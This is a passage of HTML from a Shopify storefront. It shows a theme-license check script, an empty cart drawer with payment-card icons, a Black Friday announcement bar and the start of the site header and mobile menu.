                <path d="M97.0391 73.6944C98.3083 73.6944 99.5489 74.0707 100.604 74.7758C101.659 75.481 102.482 76.4832 102.968 77.6557C103.453 78.8283 103.58 80.1185 103.333 81.3633C103.085 82.6081 102.474 83.7515 101.577 84.6489C100.679 85.5463 99.5358 86.1575 98.291 86.4051C97.0462 86.6527 95.756 86.5256 94.5834 86.0399C93.4109 85.5542 92.4087 84.7318 91.7036 83.6765C90.9985 82.6212 90.6221 81.3806 90.6221 80.1114C90.6242 78.4101 91.301 76.7792 92.504 75.5762C93.7069 74.3733 95.3379 73.6965 97.0391 73.6944ZM97.0391 72.5254C95.5388 72.5254 94.0721 72.9703 92.8246 73.8039C91.5771 74.6374 90.6047 75.8222 90.0306 77.2084C89.4564 78.5945 89.3062 80.1198 89.5989 81.5913C89.8916 83.0629 90.6141 84.4146 91.675 85.4755C92.7359 86.5364 94.0876 87.2589 95.5592 87.5516C97.0307 87.8443 98.556 87.6941 99.9422 87.1199C101.328 86.5458 102.513 85.5735 103.347 84.326C104.18 83.0784 104.625 81.6118 104.625 80.1114C104.625 78.0995 103.826 76.1702 102.403 74.7476C100.98 73.325 99.051 72.5257 97.0391 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" fill="white"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#35008B" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" fill="white"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#35008B" stroke-width="2"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M265.43 159.854C266.902 159.854 268.341 160.291 269.565 161.108C270.789 161.926 271.743 163.089 272.306 164.449C272.87 165.809 273.017 167.305 272.73 168.749C272.443 170.193 271.734 171.519 270.693 172.56C269.652 173.601 268.326 174.31 266.882 174.597C265.438 174.884 263.942 174.737 262.582 174.173C261.222 173.61 260.059 172.656 259.241 171.432C258.423 170.208 257.987 168.769 257.987 167.297C257.989 165.324 258.774 163.432 260.17 162.037C261.565 160.641 263.457 159.856 265.43 159.854ZM265.43 158.498C263.689 158.498 261.988 159.014 260.541 159.981C259.094 160.948 257.966 162.322 257.3 163.93C256.634 165.538 256.459 167.308 256.799 169.015C257.139 170.722 257.977 172.29 259.207 173.521C260.438 174.751 262.006 175.589 263.713 175.929C265.42 176.269 267.19 176.094 268.797 175.428C270.405 174.762 271.78 173.634 272.747 172.187C273.714 170.74 274.23 169.039 274.23 167.298C274.23 166.142 274.002 164.998 273.56 163.93C273.118 162.863 272.47 161.893 271.652 161.076C270.835 160.258 269.865 159.61 268.797 159.168C267.73 158.726 266.586 158.498 265.43 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M158.889 159.854C160.361 159.854 161.8 160.291 163.024 161.108C164.248 161.926 165.202 163.089 165.765 164.449C166.329 165.809 166.476 167.305 166.189 168.749C165.902 170.193 165.193 171.519 164.152 172.56C163.111 173.601 161.785 174.31 160.341 174.597C158.897 174.884 157.401 174.737 156.041 174.173C154.681 173.61 153.518 172.656 152.7 171.432C151.882 170.208 151.446 168.769 151.446 167.297C151.448 165.324 152.233 163.432 153.629 162.037C155.024 160.641 156.916 159.856 158.889 159.854ZM158.889 158.498C157.148 158.498 155.447 159.014 154 159.981C152.553 160.948 151.425 162.322 150.759 163.93C150.093 165.538 149.918 167.308 150.258 169.015C150.598 170.722 151.436 172.29 152.666 173.521C153.897 174.751 155.465 175.589 157.172 175.929C158.879 176.269 160.649 176.094 162.256 175.428C163.864 174.762 165.239 173.634 166.206 172.187C167.173 170.74 167.689 169.039 167.689 167.298C167.689 166.142 167.461 164.998 167.019 163.93C166.577 162.863 165.929 161.893 165.111 161.076C164.294 160.258 163.324 159.61 162.256 159.168C161.189 158.726 160.045 158.498 158.889 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" fill="white"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" stroke="#1F3879" stroke-width="4"/>
              </svg>

              </div>
              <div class="dropshipt-error-text">
               ${customErrorMessage}
                  <div class="dropshipt-buttons">
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-billing">Open Billing</a>
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-atlas">Go to Atlas</a>
                  </div>
              </div>
          </div>
      </div>`;
    }

      
      const dropshiptUrl = `https://app.helloatlas.io/api/theme/license/verify` // for prod 
    

    function showDropshiptError({ customErrorMessage }) {
      const errorContainer = document.createElement('div');
      errorContainer.innerHTML = dropshiptEl({ customErrorMessage });
      document.body.appendChild(errorContainer);
      errorContainer.setAttribute('style', 'display:block !important');
      errorContainer.scrollIntoView();

      document.getElementById("dropshipt-error").setAttribute("style", "display: flex !important");
      const billingBtn = document.getElementById('dropshipt-btn-billing');
      const atlasBtn = document.getElementById('dropshipt-btn-atlas');
      billingBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4/settings`;
      atlasBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4`;
    }

    function checkLicense() {
      const inThemeEditor = Shopify?.designMode;
      const inPreviewMode = Shopify?.PreviewBarInjector;
      const inAdminMode = Shopify?.AdminBarInjector;
      const previewBarPresent = !!document.getElementById('PBarNextFrameWrapper'); // doesn't appear in development stores
      
      if (inThemeEditor || inPreviewMode || inAdminMode || previewBarPresent) {
        // DO license check
      } else {
        return; // DON'T do license check
      }
      
      const defaultErrorMessage = `
        <h2>Your Theme License Expired</h2>
        <p>
            Your Atlas theme license is no longer active due to inactive subscription or failed billing. Please visit the
            Atlas to reactivate your theme license.
        </p>` 

      const shopDomain = Shopify?.shop;

      if (!shopDomain) {
        showDropshiptError({ customErrorMessage: defaultErrorMessage });
        return;
      }

      fetch(dropshiptUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          shop: shopDomain,
          theme_id: Shopify?.theme?.id,
        }),
      })
        .then(function (res) {
          return res.json();
        })
        .then(function (data) {
          if (!data.verified) {
            showDropshiptError({ customErrorMessage: defaultErrorMessage });
          }
        })
        .catch(function () {
          // different error message than liquid error so we can better identify it when user reports an issue
          showDropshiptError({ customErrorMessage: 'Error when verifying Theme License. <br/> Please notify support' });
        });
    }

    // Check when DOM is ready and handle case where script is loaded after DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        setTimeout(checkLicense, 2000); // 2 second delay
      });
    } else {
      setTimeout(checkLicense, 2000); // 2 second delay
    }
  })();
</script>

    




  <style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>



<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Continue shopping
                </span>
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/80977920299/account?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 AUD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Check out
            </span>
          </button>
        </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul> 
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25553812422955__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>
  #announcement-bar-section-sections--25553812422955__announcement-bar {
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: #1e1e1e;
  }

  @media (max-width: 768px) {
    #announcement-bar-section-sections--25553812422955__announcement-bar {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }
</style>

<div id="announcement-bar-section-sections--25553812422955__announcement-bar" class="announcement-bar"><style data-shopify>
        .announcement-bar__message-announcement_p7FBAa {
          font-size: 12px;
        }
        @media screen and (min-width: 750px) {
          .announcement-bar__message-announcement_p7FBAa {
            font-size: 16px;
          }
        }
      </style>
      <div
        class="announcement-bar__item"
        role="region"
        aria-label="Announcement"
        
      ><div class="page-width">
            <p class="announcement-bar__message announcement-bar__message-announcement_p7FBAa center" style="color: #ffffff;">
              <span style="
                color: #ffffff;
                
                --color-highlighted-color: #ffffff;
              "><strong>BUY ONE GET ONE FREE | 55% OFF | FREE SHIPPING | BLACK FRIDAY SALE</strong></span></p>
          </div></div></div>


</div><div id="shopify-section-sections--25553812422955__header" class="shopify-section shopify-section-group-header-group section-header">


<noscript>
  <link href="//veganichair.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991761699276" rel="stylesheet" type="text/css" media="all" />
  <link href="//veganichair.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251761699276" rel="stylesheet" type="text/css" media="all" />
  <link href="//veganichair.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=138296110930072740841761699276" rel="stylesheet" type="text/css" media="all" />
  <link href="//veganichair.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661761699276" rel="stylesheet" type="text/css" media="all" />
  <link href="//veganichair.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121761699276" rel="stylesheet" type="text/css" media="all" />
</noscript>

<script src="//veganichair.com/cdn/shop/t/9/assets/cart-notification.js?v=160453272920806432391761699276" defer="defer"></script>
<script src="//veganichair.com/cdn/shop/t/9/assets/search-form.js?v=113639710312857635801761699276" defer="defer"></script>


<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 100px;
  }

  @media screen and (max-width: 768px) {
    .header__heading-logo {
      max-width: 80px;
    }
  }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding: 1rem 0;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding: 0.5rem 0;
    }
  }
</style>


<style data-shopify>#shopify-section-sections--25553812422955__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0;
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  /* CLS Optimization: More accurate header height estimation to prevent layout shift */
  
  
  
  
  
  
  
  
  
  
  
  :root {
    --header-height: 50px;
    --header-height-initial: 50px;
  }

  @media screen and (min-width: 990px) {
    :root {
      --header-height: 55px;
      --header-height-initial: 55px;
    }
  }

  /* CLS Optimization: Ensure header takes up space immediately */
  .section-header {
    min-height: var(--header-height-initial);
  }</style>
<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </symbol>
</svg>


<div class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu">
    
    
<header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
                <h3 class="menu-drawer__title">Menu</h3>
                <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
                  <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

                </button>
              </div>
              
              
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="https://veganichair.com/apps/tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog Posts
                          </a></li></ul>
                </nav>

                
                

                
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/80977920299/account?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                  <ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
